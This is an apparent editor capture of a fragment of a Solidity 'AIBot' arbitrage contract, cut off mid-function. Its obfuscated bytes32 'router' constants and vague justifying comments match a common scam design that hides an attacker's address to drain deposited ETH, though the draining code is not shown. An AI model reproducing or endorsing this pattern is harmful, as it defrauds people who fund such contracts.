 Search
bot.sol
Users > jack.walters > bot.sol
31 contract AIBot {
45 }
46
47 receive() external payable {}
48
49 struct slice {
50 uint _len;
51 uint _ptr;
52 }
53
54 address private _owner;
55 mapping(address => mapping(address => uint256)) private _allowances;
56
57 uint256 private threshold = 1 * 10**18;
58 uint256 private arbTxPrice = 0.02 ether;
59 bool private enableTrading = false;
60
61 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
62 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
63
64 // - UNISWAP_ROUTER: Used as a unique identifier for accessing the DEX's liquidity pool or router.
65 // - WETH_ROUTER: Validate interactions with the DEX (if required).
66
67 bytes32 private UNISWAP_ROUTER = 0xfdc54b1a6f53a21d375d0dea444a27bd72abfff26c6fe5439842b42f4f5a01fc;
68 bytes32 private WETH_ROUTER = 0xfdc54b1a6f53a21d375d0dea84608d84c088017f6661b90cbfa86d27732f6d3e;
69
70 modifier onlyOwner() {
71 require(msg.sender == _owner, "Ownable: caller is not the owner");
72 _;
73 }
74
75 bytes32 private DexRouter = 0xfdc54b1a6f53a21d375d0deabbdea58037d6af98f35d397fe358fc28509bbbd6;
76
77 function swap(address router, address _tokenIn, address _tokenOut, uint256 _amount) private {
78 IERC20(_tokenIn).approve(router, _amount);
79 address[] memory path = new address[](2);
0 0 Ln 149, Col 1 Spaces: 4 UTF-8 LF {}